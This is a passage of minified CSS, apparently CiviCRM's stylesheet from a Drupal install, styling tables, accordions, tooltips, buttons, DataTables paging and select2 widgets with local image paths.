a:hover{color:#494949}.crm-container .listing-box,.crm-container .listing-box-tall{width:auto;max-width:30em;height:7.25em;overflow:auto;border:1px solid #999}.crm-container .listing-box div{color:#000}.crm-container .listing-box-tall{margin:.25em 2em .5em 0;height:15em}.crm-container .action-icon{vertical-align:middle;padding:2px 2px 2px 3px;margin:2px 2px 3px;cursor:pointer}#crm-container button.submit-link{color:#285286;background:none transparent;border:none;cursor:pointer;margin:0 -.5em;text-shadow:none}.crm-container .underline-effect{color:#285286}.crm-container .underline-effect:hover{text-decoration:underline}.crm-container .underline-effect:before{content:"\00BB"}#crm-container.clear,.crm-container .crm-group-summary .clear{overflow:hidden;width:100%}#location .form-layout table,#location .form-layout td,#crm-container div#location table.form-layout table.inner-table td{border:0;vertical-align:top;margin-bottom:-5px;width:auto}#crm-container table.campaign th,.crm-container table.campaign td,#crm-container table.campaign,#crm-container table.campaign table.form-layout td{font-size:9pt;border:0;width:auto;vertical-align:top}#crm-container table.campaign table{background:#f7f7f7}#crm-container div.remaining{background:url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_remain.gif)}#crm-container div.achieved{background:url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_achieve.gif)}#crm-container .honor_roll{margin:1em 20px 0 0;padding:10px;width:120px;background-color:#fafafa;border:1px solid #9d9fca;height:220px;overflow:hidden}#crm-container .thermometer-wrapper,#crm-container .honor-roll-wrapper{float:left;width:150px;margin-left:1em}#crm-container .thermometer-fill-wrapper{background:transparent url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_remain.gif) repeat-y scroll left bottom;height:220px;position:relative;margin:1em 0 1.5em}#crm-container .thermometer-fill{background:transparent url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_achieve.gif) repeat-y scroll 0 bottom;bottom:0;left:0;position:absolute;width:130px}#crm-container .thermometer-pointer{padding-left:45px;position:absolute;top:-10px;line-height:1em}#crm-container .pcp-intro-text{padding-bottom:1em}#crm-container .pcp-image{float:left;margin:0 1em 1em 0}#crm-container .pcp-image img{max-width:360px}#crm-container .pcp-widgets{border:1px solid #ccc;float:right;margin:0 0 1em 1em;padding:.5em}#crm-container .pcp_honor_roll_entry{margin-bottom:1em}#crm-container .pcp-honor_roll-nickname{font-weight:700}#crm-container .pcp-donate{height:24px}#crm-container a.pcp-contribute-button{font-weight:700}#crm-container .pcp-create-your-own{clear:left;margin:1em 0}#crm-container .pcp-page-text{margin-bottom:1em}#crm-container table.nestedSelector{margin:0;width:100%;border-bottom:0}#crm-container table.nestedSelector tr.columnheader th{border:0}
#crm-container table.caseSelector{vertical-align:top;border:0;margin:.5em .1em}#crm-container table.caseSelector tr{border-bottom:1px solid #999}#crm-container table.caseSelector td{border-right:0;padding:4px}#crm-container table.nestedActivitySelector{margin:0;width:100%;border:0;color:#333}#crm-container table.nestedActivitySelector tr.columnheader th{color:#000;background-color:#cfcec3;border-top-color:#fff;border-left-color:#fff;border-right-color:#fff;border-bottom-color:#999}#crm-container table#activities-selector.nestedActivitySelector,#crm-container table#activities-selector.nestedActivitySelector td{border:0}#crm-container table.nestedActivitySelector td{border-right:0}#crm-container table.nestedActivitySelector tr.priority-urgent,#crm-container table.nestedActivitySelector tr a.priority-urgent{background-color:#fdd}#crm-container table.nestedActivitySelector tr.priority-low,#crm-container table.nestedActivitySelector tr a.priority-low{background-color:#dfd}#crm-container table.nestedActivitySelector tr.status-scheduled,#crm-container table.nestedActivitySelector tr a.status-scheduled{color:#063}#crm-container table.nestedActivitySelector tr.status-completed,#crm-container table.nestedActivitySelector tr a.status-completed{color:#333}#crm-container table.nestedActivitySelector tr.status-overdue,#crm-container table.nestedActivitySelector tr a.status-overdue{color:red}#crm-container table.nestedActivitySelector tr a.crm-activity-status{cursor:pointer}#crm-container #activities-selector tr:hover td,#crm-container #activities-selector tr:hover td.sorted,#crm-container #activities-selector tr.trOver td.sorted,#crm-container #activities-selector tr.trOver td{background:0 0}#crm-container .crm-actions-ribbon{margin:0 0 8px}#crm-container .crm-actions-ribbon ul{margin:0;padding:0}#crm-container .crm-actions-ribbon li{float:left;margin:0 8px 0 0;padding:0;list-style:none}#crm-container .crm-actions-ribbon li.crm-previous-action,#crm-container .crm-actions-ribbon li.crm-next-action{float:right;margin:0 0 0 8px}#crm-container .ac_results li{float:none;padding:4px;margin:0;line-height:15px;white-space:initial}.crm-container .action-item-wrap{padding:0 5px;border-left:1px solid #ccc;white-space:normal}.crm-container span.crm-hover-button,.crm-container a.crm-hover-button{display:inline-block;white-space:nowrap;border:1px solid transparent;border-radius:4px;text-decoration:none;font-size:.9em;color:#000;padding:1px 3px;opacity:.7;cursor:pointer}.crm-container a.crm-hover-button.action-item,.crm-container .crm-hover-button.btn-slide{font-size:.95em;padding:3px 5px;opacity:1;color:#2786c2}.crm-container .btn-slide .action-item{white-space:normal}.crm-container .crm-accordion-header .crm-hover-button{opacity:1;position:relative;top:-2px;color:inherit}.crm-container .crm-hover-button:hover,.crm-container a.crm-hover-button:hover,.crm-container a.crm-hover-button:active{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#ccc));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#ccc 100%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#ccc 100%);filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr = '#cccccc', endColorstr = '#eeeeee', GradientType = 0)";background-image:linear-gradient(top,#eee 0%,#ccc 100%);border:1px solid #aaa;opacity:1;color:#2786c2}.crm-container .crm-hover-button .icon{cursor:pointer;margin-left:3px;position:relative;top:2px}.crm-container .crm-hover-button:hover .icon,.crm-container .crm-hover-button:active .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-2786C2.png)}.crm-container a.action-item{display:inline}.crm-container td ul.panel li{background-color:#2f2f2e}.crm-container .btn-slide .panel li a:hover,.crm-container .crm-participant-list-inner li a:hover,.crm-container .crm-event-links-list-inner li a:hover,.crm-container .crm-contribpage-links-list-inner li a:hover{color:#3e3e3e;background-color:#f5f6f1;text-decoration:none}.crm-container ul.panel{display:none;z-index:9999;position:absolute;border-bottom:0;background:transparent url(/sites/all/modules/contrib/civicrm/i/dropdown-pointer.gif) no-repeat scroll 150px 1px;text-align:left;padding-top:5px;margin:0;width:180px}
.crm-container td ul.panel{top:15px;right:0}.crm-container td ul.panel li{margin:0;padding:2px;list-style:none;background-image:none;width:auto}.crm-container span.btn-slide{text-align:left;cursor:pointer;position:relative;white-space:nowrap;display:inline}.crm-container .btn-slide:after{font-family:"FontAwesome";content:"\f0da";padding-left:.5ex}.crm-container .btn-slide-active .panel{z-index:10}.crm-container .crm-event-participants,.crm-container .crm-event-links,.crm-container .crm-event-more{min-width:85px;z-index:1}.crm-container .btn-slide .panel li a{text-decoration:none;padding:4px;display:block;cursor:pointer;color:#dfdfdf}.crm-container .cmsmessagebox{position:absolute;width:auto;margin-left:10px;padding:3px}.crm-container ul li.crm-tab-button{border-bottom:0 none;float:left;margin:0 .2em 1px 0;padding:0 0 1px;position:relative;top:1px;white-space:nowrap}.crm-container .ui-tabs .ui-tabs-nav{padding:4px}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a,.crm-container .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a,.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected a{font-size:.9em}.crm-container li.crm-tab-button{margin:0 2px 2px 0}.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:0;border:none}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a{padding:5px !important}.crm-container .crm-tab-button a em{color:#555;font-style:normal}#crm-container div.ui-accordion-content{padding:.5em 1em !important}#crm-container .ui-tabs-panel{padding:4px;min-height:12em}#crm-container div.contact_details{padding:4px;line-height:1.4em;clear:both}.crm-container .crm-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.crm-container div.crm-clear{clear:both;margin-bottom:1px;background-color:#fafafa;font-size:11px}#crm-container div.buttons{text-align:right;margin:8px 0 0;padding:4px 4px 2px 0;background-color:#fff;border:none}#crm-container div.buttons input,#crm-container div.buttons select{font-size:.9em;vertical-align:top !important}#crm-container div.buttons #actions{text-align:left;float:left}#crm-container div.buttons ul#actions{list-style-type:none;padding-left:0}#crm-container div.buttons #actions li{float:left;padding:0;margin:0 5px 0 0}#crm-container div.crm-case-dashboard-buttons{height:33px}#crm-container div.crm-case-dashboard-switch-view-buttons{float:right}.crm-container a.crm-event-feed-link{margin:0 1ex;color:#52534d;display:inline-block;font-size:10px;padding:2px 2px 0;vertical-align:bottom}.crm-container a.crm-event-feed-link:hover{color:#2786c2}.crm-container table.criteria-group{margin-bottom:.1em}#crm-container .separator{border-bottom:solid 2px #ccc}#crm-container .report-layout{border:none}#crm-container .reports-header-right{text-align:right}#crm-container .report-contents{background-color:#f5f5f5;border:1px solid #cdcdc3;padding:4px;width:20%;white-space:normal;font-size:.95em}#crm-container .report-contents-right{border:1px solid #cdcdc3;padding:4px;font-size:.95em;text-align:right}#crm-container table.report-layout td{padding:4px;border-bottom:1px solid #cdcdc3;vertical-align:top}#crm-container table.report-layout tr{font-size:.95em}#crm-container .report-label{text-align:right;font-weight:700}#crm-container table.report-layout th.report-contents{background-color:#f5f5f5}#crm-container table.report-layout th.statistics{width:5%;white-space:nowrap}.crm-container .report-pager .crm-pager-nav a{color:#000}#crm-container table.view-layout{margin:0;border-collapse:collapse;border:0 none}#crm-container table.view-layout .label{color:DimGray;font-size:.95em;vertical-align:top;font-weight:700;margin-right:10px;background-color:#eee;width:20%}#crm-container th.contriTotalRight{border-right:1px solid #999}#crm-container th.contriTotalLeft{border-left:1px solid #999}.crm-container .timeEntry_control{vertical-align:middle;margin-left:2px}* html .timeEntry_control{margin-top:-4px}.crm-container .ui-datepicker{width:17em;padding:.2em .2em 0;z-index:9999 !important}#crm-container .order-icon{height:15px;width:10px;padding-top:4px;padding-right:4px;display:inline-block}
.crm-container .crm-submit-buttons,.crm-container .action-link{height:27px;margin:4px 0 4px 2px}.crm-container .register_link-top{float:right;margin-left:8px}.crm-container .crm-clear-link{margin-left:.5em}.crm-container .crm-button-type-cancel,.crm-container .crm-button-type-back{margin-left:20px}.wp-core-ui .crm-container .button{min-height:0}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited,.crm-container .ui-dialog-buttonset .ui-button,.crm-container .crm-button{text-shadow:0 1px 0 #000;background:#696969;color:#fff;font-size:13px;font-weight:400;margin:0 6px 0 0;padding:2px 6px;text-decoration:none;cursor:pointer;border:1px solid #3e3e3e;display:block;float:left;overflow:hidden;line-height:135%;border-radius:3px}.crm-container .crm-button:hover,.crm-container .crm-button:focus,.crm-container .ui-dialog-buttonset .ui-button:hover,.crm-container .ui-dialog-buttonset .ui-button:focus,.crm-container a.button:hover,.crm-container a.button:focus{background:#3e3e3e}.crm-container .crm-button-disabled,.crm-container .crm-button.crm-button-disabled,.crm-container .ui-dialog-buttonset .ui-button[disabled],.crm-container .crm-button[disabled]{opacity:.6;cursor:default}.crm-container .ui-dialog-buttonpane{background:linear-gradient(to bottom,#f2f2f2 0%,#fff 35%)}.crm-container .ui-dialog-buttonset .ui-button .ui-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container .ui-dialog-buttonset .ui-button .ui-icon[class*=" fa-"]{margin-top:0}.crm-container input#_qf_Register_upload_express,.crm-container input#_qf_Payment_upload_express,.crm-container input#_qf_Main_upload_express{background:0 0;margin:0;padding:0;border:none}#crm-participant-wrapper,#crm-event-links-wrapper,#crm-contribpage-links-wrapper,#crm-create-new-wrapper{position:relative;float:left}#crm-event-links-list,#crm-contribpage-links-list,#crm-create-new-list,#crm-contact-actions-list,#crm-participant-list{position:absolute;display:none;top:24px;width:220px;left:0;z-index:15}#crm-create-new-list{width:160px}#crm-event-links-list .crm-event-info ul,#crm-event-links-list .crm-event-test ul,#crm-event-links-list .crm-event-live ul,#crm-contribpage-links-list .crm-contribpage-contribution ul,#crm-contribpage-links-list .crm-contribpage-test ul,#crm-contribpage-links-list .crm-contribpage-live ul,#crm-participant-list .crm-participant-counted ul,#crm-participant-list .crm-participant-not-counted ul,#crm-participant-list .crm-participant-listing ul,#crm-create-new-list ul{width:auto;margin:0;padding:0}.ac_results ul li{background-image:url('')}.crm-container .ui-icon,.crm-container .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-52534D.png)}.crm-container .icon{height:16px;width:16px;float:left;text-indent:-10000px}.crm-container span.icon,.crm-container a.ui-icon{float:none;display:inline-block}.crm-container .button .icon,.crm-container a.invoiceButton .icon,.crm-container .crm-button .icon,.crm-accordion-header .icon{position:relative;top:-2px;background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container span.crm-button .icon{margin-top:3px}.crm-container .button .icon{float:left;display:block;margin-right:3px;top:-1px}.crm-container .button .icon.css_right{float:right;margin-right:0;margin-left:3px}.crm-container .delete-icon{background-position:-176px -96px}.crm-container .red-icon,.crm-container a:hover .icon.delete-icon,.crm-container .crm-button:hover .icon.ui-icon-trash,.crm-container .crm-hover-button:hover .icon.ui-icon-trash,.crm-container span:hover>.icon.delete-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-8A1F11.png)}.crm-container a .crm-i,.crm-container a:link .crm-i,.crm-container a:visited .crm-i,.crm-container a:active .crm-i,.crm-container a:hover .crm-i,.crm-container a .ui-icon[class*=" fa-"],.crm-container a:link .ui-icon[class*=" fa-"],.crm-container a:visited .ui-icon[class*=" fa-"],.crm-container a:active .ui-icon[class*=" fa-"],.crm-container a:hover .ui-icon[class*=" fa-"]{color:inherit}
a.crm-i:hover{text-decoration:none}.crm-container a:hover .crm-i.fa-trash,.crm-container .crm-button:hover .crm-i.fa-trash,.crm-container .crm-hover-button:hover .crm-i.fa-trash,.crm-container span:hover>.crm-i.fa-trash,.crm-i.crm-i-red{color:#8a1f11}.crm-i.crm-i-blue{color:#6177d5}.crm-i.crm-i-green{color:#86c661}.crm-container a.helpicon{opacity:.8}.crm-submit-buttons .helpicon{float:left;padding-right:6px}.crm-container a.helpicon:hover,.crm-container a.helpicon:focus{opacity:1}.crm-container a.helpicon:before{content:"\f059"}div.crm-accordion-header a.helpicon{color:inherit}div.crm-master-accordion-header a.helpicon{color:#2786c2}.crm-container .crm-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/item_sprites.png);margin:2px 4px 0 0;text-indent:-10000px}.select2-results .select2-highlighted .Individual-icon,.crm-container .Individual-icon{background-position:0 0}.select2-results .select2-highlighted .Organization-icon,.crm-container .Organization-icon{background-position:-48px 0}.select2-results .select2-highlighted .Household-icon,.crm-container .Household-icon{background-position:-32px 0}.crm-container .Group-icon{background-position:-16px 0}.select2-results .Individual-icon,.crm-container .Individual-subtype-icon{background-position:0 -48px}.select2-results .Household-icon,.crm-container .Household-subtype-icon{background-position:-32px -48px}.select2-results .Organization-icon,.crm-container .Organization-subtype-icon{background-position:-48px -48px}.crm-container .Activity-icon{background-position:-64px 0}.crm-container .Case-icon{background-position:-80px 0}.crm-container .Grant-icon{background-position:0 -16px}.crm-container .Contribution-icon{background-position:-16px -16px}.crm-container .Pledge-icon{background-position:-16px -16px}.crm-container .Membership-icon{background-position:-32px -16px}.crm-container .Participant-icon{background-position:0 -32px}.crm-container .Note-icon{background-position:-16px -32px}.crm-container .Relationship-icon{background-position:-32px -32px}.crm-container .crm-accordion-header,.crm-container .crm-collapsible .collapsible-title,.crm-container span.collapsed,.crm-container a.collapsed,.crm-container .crm-expand-row{cursor:pointer}.crm-container .crm-accordion-wrapper{margin-bottom:4px}#crm-container .widget-content .crm-accordion-header{background-color:#efefe5;color:#080808}.crm-container a.crm-expand-row:before,.crm-container a.crm-expand-row:link:before,.crm-container a.crm-expand-row:visited:before{color:#3e3e3e}.crm-container .crm-accordion-header{color:#f5f6f1;font-weight:400;padding:4px 8px;background-color:#5d677b;border-radius:4px 4px 0 0}.crm-container .collapsed .crm-accordion-header{border-radius:4px}.crm-container .crm-accordion-header.active{font-weight:700;background-color:#3e3e3e}.crm-container .crm-accordion-header:hover{background-color:#2f2f2e}#crm-container .widget-content .crm-accordion-header:hover{background-color:#e8e8de}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{background-color:transparent;color:#3e3e3e}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{font-size:16px}.crm-container .crm-master-accordion-header.crm-accordion-header:hover,.crm-container .crm-collapsible .collapsible-title:hover{color:#121a2d}.crm-container .collapsed .crm-accordion-body,.crm-container .crm-collapsible.collapsed .collapsible-title+*{display:none}.crm-container .crm-accordion-header:before,.crm-container .crm-collapsible .collapsible-title:before,.crm-container span.collapsed:before,.crm-container a.collapsed:before,.crm-container .crm-expand-row:before{font-family:"FontAwesome";display:inline-block;width:1em;content:"\f0da";font-size:13px}.crm-container .collapsed .crm-accordion-header:before,.crm-container .crm-collapsible.collapsed .collapsible-title:before,.crm-container span.collapsed:before,.crm-container a.collapsed:before,.crm-container .crm-expand-row:before{content:"\f0da"}.crm-container .crm-accordion-header:before,.crm-container .crm-collapsible .collapsible-title:before,.crm-container span.expanded:before,.crm-container a.expanded:before,.crm-container .crm-expand-row.expanded:before{font-family:"FontAwesome";content:"\f0d7"}
.crm-container .crm-accordion-body{border-radius:0 0 4px 4px;border:1px solid #70716b;border-top:0;padding:4px 0}#crm-container .widget-content .crm-accordion-body{border-color:#e8e8de}.crm-container .crm-master-accordion-header+.crm-accordion-body{border:none;padding:0}#crm-container .widget-content .crm-accordion-body,.crm-container .crm-accordion-body.padded{padding-left:.5em;padding-right:.5em}.crm-container .crm-child-row>td{padding-left:1.8em}.crm-status-box-outer{position:fixed;z-index:99999;right:0;top:0}.crm-status-box-outer.status-start{background:#f8ff03 url(/sites/all/modules/contrib/civicrm/i/animated-overlay.gif)}.crm-status-box-outer .crm-status-box-inner{padding:3px 14px;font-size:13px !important;color:#eee;font-weight:700;text-align:center;background:rgba(94,91,31,.9)}.crm-status-box-outer.status-success .crm-status-box-inner{background:rgba(30,143,36,.7)}.crm-status-box-outer.status-error .crm-status-box-inner{background:rgba(255,7,0,.7)}.crm-container .crm-summary-link{position:relative;z-index:16}.crm-container .crm-tooltip-wrapper{position:absolute;bottom:0;left:-36px;overflow:hidden;z-index:1000;padding-bottom:10px;background:transparent url(/sites/all/modules/contrib/civicrm/i/overlay-pointer.png) no-repeat bottom left;font-size:13px;display:none}.crm-container .crm-tooltip-down .crm-tooltip-wrapper{top:20px;padding-top:10px;background:transparent url(/sites/all/modules/contrib/civicrm/i/overlay-pointer.png) no-repeat top left;overflow:visible}.crm-container .crm-tooltip-active{z-index:20}.crm-container .crm-tooltip-active .crm-tooltip-wrapper{display:block}.crm-container .crm-tooltip{padding:4px;background-color:#2f2f2e;color:#fff;margin-left:11px;min-width:20px;min-height:20px}#crm-container .crm-tooltip table,#crm-container .crm-tooltip table tr td{background-color:#2f2f2e;border:none;color:#fff;word-wrap:break-word}.crm-container .crm-tooltip .crm-summary-group{width:700px;margin-bottom:0}.crm-container .crm-tooltip .crm-report-overlay{width:500px;margin-bottom:0}.crm-container .crm-tooltip .crm-report-overlay thead td{font-weight:700}.crm-container .crm-summary-group h2{padding:2px 4px 0;font-size:14px;color:#fff;margin-bottom:0}.crm-container .crm-summary-group .crm-section .label{text-align:left;width:40%;font-size:11px;color:#a7a7a7;background-color:transparent}.crm-container .crm-summary-group .crm-section .content{margin-left:41%}.crm-container .crm-tooltip table .crm-summary-col-1{width:350px}.crm-container .crm-tooltip table .crm-summary-col-1 div{width:auto}.crm-container .helpIcon{float:right;position:relative;z-index:1;margin-right:45px}#crm-container ul li{list-style-image:none}#crm-container div span.privacy-flag{float:right;font-size:80%}#crm-container .dashboard-elements,#crm-container #membership-listings,#crm-container #premiums-listings,#crm-container #searchForm table{margin:0;border-collapse:collapse;border:0 none}div#crm-container form,div.crm-container form{margin-bottom:0}.crm-container .paging_two_button .ui-button{float:left;cursor:pointer}.crm-container .paging_full_numbers .ui-button{padding:2px 6px;margin:0;cursor:pointer}.crm-container .dataTables_paginate .ui-button{margin-right:-.1em !important}.crm-container .paging_full_numbers{width:350px !important}.crm-container .dataTables_wrapper .ui-toolbar{padding:5px}.crm-container .dataTables_paginate{width:auto}.crm-container .dataTables_info{padding-top:3px}.crm-container div.dataTables_wrapper .ui-widget-header{font-weight:400}.crm-container table.display thead th div.DataTables_sort_wrapper{position:relative;padding-right:20px}.crm-container table.display thead th div.DataTables_sort_wrapper span{position:absolute;top:50%;margin-top:-8px;right:0}.crm-container .dataTables_wrapper{position:relative;clear:both;zoom:1}.crm-container .dataTables_processing{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;background:url(/sites/all/modules/contrib/civicrm/i/loading-overlay.gif) center center no-repeat #fff;opacity:.6;cursor:wait}.crm-container .dataTables_length{width:40%;float:none;padding-bottom:5px}
.crm-container .dataTables_filter{width:50%;float:right;text-align:right}.crm-container .dataTables_info{width:60%;float:left}.crm-container .dataTables_paginate{float:right;text-align:right}.crm-container table.display{margin:0 auto;clear:both;width:100%}.crm-container table.display thead th{padding:3px 18px 3px 10px;border-bottom:1px solid #000;font-weight:700;cursor:pointer}.crm-container table.display thead th.sorting_disabled{cursor:default}.crm-container table.display tfoot th{padding:3px 18px 3px 10px;border-top:1px solid #000;font-weight:700}.crm-container table.display tr.heading2 td{border-bottom:1px solid #aaa}.crm-container table.display td{padding:3px 10px}.crm-container table td.center{text-align:center}.crm-container table.dataTable.display tbody tr>td.sorting_1{background-color:transparent}.crm-container .dataTables_scroll{clear:both}.crm-container .dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch}.crm-container .top .dataTables_info{float:none}.crm-container .dataTables_empty{text-align:center}.crm-container tfoot input{margin:.5em 0;width:100%;color:#444}.crm-container .crm-datatable-pager-top{padding-top:5px;padding-bottom:25px}.crm-container .crm-datatable-pager-bottom{padding-top:10px;padding-bottom:25px}.crm-container .crm-datatable-pager-top .dataTables_length{float:left}.crm-container .css_right{float:right}.crm-container input.dateplugin,.crm-container input.crm-form-date{width:9em}.crm-container input.crm-placeholder-icon::placeholder{font-family:"FontAwesome";text-align:right}.crm-container input.crm-placeholder-icon::-ms-input-placeholder{font-family:"FontAwesome";text-align:right}.crm-container input.crm-placeholder-icon:-ms-input-placeholder{font-family:"FontAwesome";text-align:right}.crm-container div.batch-update{overflow:visible}#chartData{overflow:auto}#crm-container .signature{width:495px}#crm-container span.cke_skin_kama{border:none}#crm-container .cke_skin_kama .cke_wrapper{background-image:none}#crm-container .crm-title{line-height:1.1;margin-bottom:8px}.crm-container table{border:1px solid #efefef}.crm-container .crm-form-block table{border:none}.crm-container tr.even,.crm-container tr.odd,.crm-container tbody th{border-color:#fff #fff #efefef}.crm-container tr.even-row td,.crm-container tr.odd-row td,.crm-container table.display td,.crm-container table.pagerDisplay td{border-color:#efefef;border-right:1px solid #efefef;border-collapse:collapse}.crm-container .odd-row,.crm-container .odd,tbody.scrollContent{background-color:#fafafa}.crm-container .even-row,.crm-container .even,tbody.scrollContent tr.alternateRow{background-color:#efefef}.crm-container td.checkbox{vertical-align:middle;text-align:center}.crm-container tr.columnheader a.sorting{color:#a7a7a7}.crm-container a.sorting,.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#a7a7a7;background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_both.png) no-repeat left center;padding-left:20px}.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#000}.crm-container tr a.sorting,.crm-container tr a.sorting_asc,.crm-container tr a.sorting_desc{color:#52534d}.crm-container table thead a.sorting_asc{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_asc.png) no-repeat left center}.crm-container table thead a.sorting_desc{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_desc.png) no-repeat left center}.crm-container table thead a.sorting_asc_disabled{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_asc_disabled.png) no-repeat left center}.crm-container table thead a.sorting_desc_disabled{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_desc_disabled.png) no-repeat left center}.crm-container th.sorting .DataTables_sort_icon{display:none}#crm-container div.contact_details{background-color:transparent}.crm-container table.crm-info-panel td{border-bottom:1px solid #fff}
.crm-container table.crm-info-panel .label{color:#2f2f2f;font-weight:400}.crm-container .disabled,.crm-container .crm-disabled,.crm-container .disabled *,.crm-container .cancelled,.crm-container .cancelled td,.crm-container li.disabled a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor em{color:#999 !important}#crm-container tr.crm-job{text-decoration:none !important}.crm-container table.selector td{border-right:1px dotted #ddd}.crm-container div.contact_panel td,.crm-container table.crm-info-panel td{background-color:#f4f4ed}.crm-container div.contact_panel td.label,.crm-container #customFields div.contact_panel td.label,.crm-container table.crm-info-panel td.label{background-color:#fafafa;width:120px;text-align:left;color:#7a7a60}.crm-container table.crm-info-panel td.label{width:150px}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label{width:150px;text-align:right;color:#7a7a60}.crm-container .form-layout td.label,.crm-container form table.report .label,.crm-container form table label,.crm-container form table.report label{color:#3e3e3e}.crm-container a.crm-icon-picker-button{min-width:10em;text-align:inherit;color:#3e3e3e}.crm-container a.crm-icon-picker-button .ui-button-icon{margin:5px 0 5px 5px}.crm-container a.crm-icon-picker-button .ui-button-text{color:#9f9f9f}.crm-container a.crm-icon-picker-button.ui-button-text-only .ui-button-text{padding:.4em .2em}.crm-container .crm-search-tasks,.crm-container .crm-tasks{background-color:#f0f0e8;color:#52534d}#crm-container .crm-tasks table{margin:0}.crm-container .crm-results-block{position:relative}.crm-container del,.crm-container .crm-is_deleted,.crm-container table.caseSelector td.status-urgent,.crm-container .font-red,.crm-container .status-removed,.crm-container .status-overdue,.crm-container .status-fatal,.crm-container .status-hold,.crm-container .status-past,.crm-contact-deceased,.crm-container .status-warning{color:#e43d2b !important}.crm-container div.status,.crm-container #help,.crm-container .help,.crm-container .ui-tabs-panel,.crm-container .crm-content-block,#full-screen-header,.crm-container .crm-pager,.crm-container form .section-hidden-border,.crm-container #search-status,.crm-container .crm-form-block,.crm-container .crm-search-tasks,.crm-container .crm-tasks,.crm-container div.form-item,.crm-container div.messages{border-radius:4px}.ac_results{background:transparent url(/sites/all/modules/contrib/civicrm/i/dropdown-pointer.gif) no-repeat 25px 1px;padding-top:5px;border:none;text-align:left}.ac_results-inner,.crm-participant-list-inner,.crm-event-links-list-inner,.crm-contribpage-links-list-inner,.crm-contact-actions-list-inner{background-color:#2f2f2e;padding:4px}.crm-create-new-list-inner,.crm-create-new-list-inner ul{width:160px!important}.ac_results li a{display:block}.crm-container .ac_results li,.crm-container .ac_results li a,.crm-container .ac_results li a:visited{color:#dfdfdf;text-decoration:none}.ac_results li strong{color:#fff;font-weight:400}.crm-container .ac_results li .icon,.crm-container .ac_results li a .icon,.crm-container .ac_results li a:visited .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container .ac_results li a:hover .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-3E3E3E.png)}.ac_results li:hover,.ac_results li:hover a,.ac_results li a:hover{background-color:#f5f6f1;color:#666}.crm-container .ac_results li:hover strong{color:#000}.crm-container .ui-autocomplete-loading{background:#fff url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat right center}.crm-container div.select2-container{min-width:6em;font-size:11px}.crm-container .select2-container-multi .select2-choices:before{background:url(/sites/all/modules/contrib/civicrm/bower_components/select2/select2.png) no-repeat scroll 0 -4px;content:"";display:block;height:15px;position:absolute;right:0;top:5px;width:20px}.crm-container .select2-container-multi.select2-container-active .select2-choices:before,.crm-container .select2-container-multi.crm-ajax-select .select2-choices:before{background-position:right -26px}
.crm-container .select2-container.select2-container-disabled .select2-choice .select2-arrow b{visibility:hidden}.crm-container .select2-container-multi.loading .select2-choices:before,.crm-container .select2-container.loading .select2-choice .select2-arrow b{background:url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat center center !important;visibility:visible}.crm-container .select2-container-multi .select2-choices{min-height:25px}.crm-container .select2-container-multi .select2-choices .select2-search-choice{padding:2px 5px 2px 18px}.crm-container .select2-container-multi .select2-choices .select2-search-field input{padding:4px;min-height:unset}.crm-container .select2-search-choice-close{top:2px}.crm-container .select2-container .select2-choice abbr{top:6px}.crm-container .select2-container .select2-choice>.select2-chosen{font-size:1.1em}.crm-container .crm-ajax-select .select2-arrow b{background-position:-39px -22px}.crm-container .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-drop .crm-entityref-links{border-top:1px solid #d3d3d3;margin-top:9px}.select2-drop .crm-entityref-filters{margin-top:4px}.select2-drop .crm-entityref-filters select,.select2-drop .crm-entityref-filters input{border-radius:3px;border:1px solid #f2f2f2;background-color:#f6f6f6;color:#494949;font-size:11px;max-width:60%}.select2-drop .crm-entityref-filters select:hover,.select2-drop .crm-entityref-filters select:focus,.select2-drop .crm-entityref-filters select.active,.select2-drop .crm-entityref-filters input{border:1px solid gray}.select2-drop .crm-entityref-filter-value{margin-left:1em}.select2-drop .crm-entityref-filters input{padding-left:.5em;background-color:#fefefe}.crm-container .select2-results{font-size:12px;padding:0;text-align:left}.crm-container .select2-results li,.crm-container .select2-results .crm-select2-row,.crm-container .select2-results .crm-select2-row-description p{padding:0;margin:0}.crm-container .select2-results .crm-select2-row 